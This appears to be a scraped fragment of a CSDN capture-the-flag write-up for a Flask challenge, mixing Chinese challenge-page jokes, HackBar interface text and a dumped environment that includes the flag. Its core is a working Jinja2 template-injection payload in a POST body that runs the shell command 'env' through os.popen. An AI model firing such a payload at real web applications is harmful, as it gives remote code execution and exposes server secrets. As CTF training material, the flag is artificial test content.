 你好 HOSTNAME=2068857b0783 PYTHON_PIP_VERSION=22.0.4 SHLVL=1 HOME=/root FLASK_RUN_FROM_CLI=true GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568 WERKZEUG_SERVER_FD=3 FLASK_APP=app.py PY
pip/raw/6d265be7a6b5bc4e9c5c07646aee0bf0394be03d/public/get-pip.py PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.8.15 PYTHON_SETUPTOOL
PYTHON_GET_PIP_SHA256=36c6f6214694ef64cc70f4127ac0ccec668408a93825359d998fb31d24968d67 FLAG=UNCTF{6451659b-060a-49cb-a98b-5bba427df87f}
找什么flag玩玩游戏吧，ctf也就图一乐
我知道你很急，但是你先别急
虽然你找不到flag,但是也许你可以点点下面的按钮祝福我早日脱单
单击祝福出题人早日脱单，让世
界充满爱
好好好，我是willing，谢谢你陌生人，为了感谢你，我告诉你flag就在flag.txt
欢迎 元素 网络 HackBar 应用程序 控制台 源代码 性能 内存 安全性 Lighthouse 性能监视器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://9707d911-b4aa-43a2-9eb4-a6ad77786e0b.node.yuzhian.com.cn/register
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=1&user={{x.__init__.__globals__['__builtins__'].eval("__import__('os').popen('env').read()")}}
CSDN @CN天狼